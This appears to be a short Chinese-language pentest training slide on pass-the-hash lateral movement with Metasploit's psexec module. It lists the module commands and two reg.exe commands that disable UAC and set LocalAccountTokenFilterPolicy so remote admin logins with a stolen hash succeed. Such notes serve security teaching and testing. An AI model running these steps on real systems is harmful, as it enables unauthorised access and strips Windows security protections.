 ▪ Psexec 模块之 Passthehash
– use exploit/windows/smb/psexec
– set smbpass hash
– 需要提前关闭 UAC
▪ cmd.exe /k %windir%\System32\reg.exe ADD
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v
EnableLUA /t REG_DWORD /d 0 /f
▪ cmd.exe /k %windir%\System32\reg.exe ADD
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v
LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f